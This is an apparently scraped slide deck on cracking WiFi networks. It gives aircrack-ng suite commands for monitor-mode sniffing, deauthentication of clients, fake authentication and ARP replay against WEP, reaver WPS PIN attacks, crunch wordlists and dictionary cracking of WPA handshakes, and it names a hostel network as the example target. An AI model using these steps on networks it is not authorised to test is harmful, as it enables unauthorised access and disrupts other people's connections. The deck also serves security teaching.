The document provides an overview of cracking WiFi networks using aircrack-ng and related tools. It discusses network basics like MAC addresses and wireless modes like managed and monitor. It then covers specific attacks like deauth attacks to disconnect clients, capturing handshakes using airodump-ng and packet injection with aireplay-ng. Finally it discusses cracking encrypted networks starting with older WEP encryption through WPA and WPA2 using captured handshakes and wordlist attacks with aircrack-ng. The document serves as a guide to common WiFi cracking techniques.





![Sniffing using airodump-ng
Airodump-ng is a program that is a part of aircrack-ng package, it's a
packet sniffer that allows us to capture all the packets that are in our
Wi-Fi card range. We can also scan all Wi-Fi networks around us and
gather info about them.
Using Airodump-ng:
> airmon-ng start [interface]
> airodump-ng [mon_interface]](https://image.slidesharecdn.com/wificracking-200306165000/85/Wifi-cracking-8-320.jpg)
![Lets see how we can compact our view to only our target.
For instance, I only want to view BMSCE_Hostel
> airodump-ng –channel [CH] --bssid [BSSID] –write [filename] [interface]](https://image.slidesharecdn.com/wificracking-200306165000/85/Wifi-cracking-10-320.jpg)

![De-auth Attack
This attack is used to disconnect any device from any network within our range even if network
is protected with a key.
Hacker send deauthentication packets to the router pretending to be target
machine(by spoofing its MAC address)
At the same time , the hacker send packets to the target machine (pretending to be
router) telling it that it needs to re-authenticate itself.
We’ll be using a tool called aireplay-ng.
> aireplay-ng –deauth[number of packets] –a [AP’s BSSID] [INTERFACE]
--To de-authenticate all clients in a specific network
> aireplay-ng –deauth[number of packets] –a [AP’s BSSID] –c [target’s BSSID] [INTERFACE]
--To de-authenticate a specific client in a specific network](https://image.slidesharecdn.com/wificracking-200306165000/85/Wifi-cracking-12-320.jpg)




![Tackling the Basic Case:
This is a easy one to handle, we can just run airodump-ng to log all the traffic from target network:
> airodump-ng –channel [CH] --bssid [BSSID] –write [filename] [interface]
Ex: airodump-ng –channel 6 –bssid 11:22:33:44:55:66 –write out wlan0mon
At the same time , we shall use the aircrack-ng to try and crack the key using the capture file
> aircrack-ng [filename]
Ex: aircrack-ng out01.cap](https://image.slidesharecdn.com/wificracking-200306165000/85/Wifi-cracking-18-320.jpg)

![The Idle AP case
In this case , we have to inject packets into the traffic in order to force the router to
create new packets with new IVs.
But before we can inject any packet into the traffic, we have to authenticate our Wi-Fi
card with AP as APs’ ignore any request that are not associated with it.
This can be done easily by aireplay-ng:
If the fakeauth is successful , the value under AUTH column will change to “OPN”.
> aireplay-ng --fakeauth 0 –a[target MAC] –h [our MAC] [interface]](https://image.slidesharecdn.com/wificracking-200306165000/85/Wifi-cracking-20-320.jpg)




![ARP Request Reply
In this method , after authenticating with target AP, we will wait for an ARP Packet.
We will capture this packet and inject this packet again into the traffic
This will force the AP to generate a new packet with new IV.
This process is repeated until number of IVs captured is sufficient to crack the key.
> aireplay-ng --arpreplay –b [target MAC] –h [our MAC] [interface]](https://image.slidesharecdn.com/wificracking-200306165000/85/Wifi-cracking-22-320.jpg)

![We are going to use a tool called wash to scan all the WPS enabled network nearby:
> wash –i [interface]
Steps:](https://image.slidesharecdn.com/wificracking-200306165000/85/Wifi-cracking-28-320.jpg)
![As mentioned before reaver tool is used to get WPS PIN and can also find WPA PSK(will
explain in coming slides)
> reaver –b [target BSSID] –c [channel] –i[interface]](https://image.slidesharecdn.com/wificracking-200306165000/85/Wifi-cracking-29-320.jpg)











![Capturing a Handshake
Handshake packets are sent every time a client associates with target AP.
1. Start airodump-ng on target AP
2. Wait for a client to connect to AP. But do we have that much time? I mean
think for a network where no new clients will likely to connect to it for days ,
years in some cases.
Do we know something which can help???
>airodump-ng –channel[CH] –bssid[BSSID] –write[filename] [interface]
> aireplay-ng --deauth [number of packets] –a[AP MAC] –c [target MAC] [interface]
De-auth attack!!
We can de-authenticate a connected client for a short amount of time so that
it will connect back automatically to AP](https://image.slidesharecdn.com/wificracking-200306165000/85/Wifi-cracking-39-320.jpg)
![Creating a wordlist
You can either download a wordlist from the internet(I’ll be sharing links 🧐 )
OR you can create your own wordlist by using a tool called crunch.
> ./crunch [min] [max] [characters = lower|upper|numbers|symbols] –t [pattern] –o [file]
Ex: ./crunch 6 8 123456!”$* -t a@@@@b –o wordlist](https://image.slidesharecdn.com/wificracking-200306165000/85/Wifi-cracking-42-320.jpg)

![Now that we have created the wordlist , only thing left is using aircrack-ng to crack the key.
Aircrack-ng combines the password in wordlist with AP-name (ESSID) to compute the
Pairwise Master Key(PMK) and compare it with handshake .
>aircrack-ng [Handshake file] –w [wordlist]
Ex- aircrack-ng handshake01.cap –w listpass](https://image.slidesharecdn.com/wificracking-200306165000/85/Wifi-cracking-43-320.jpg)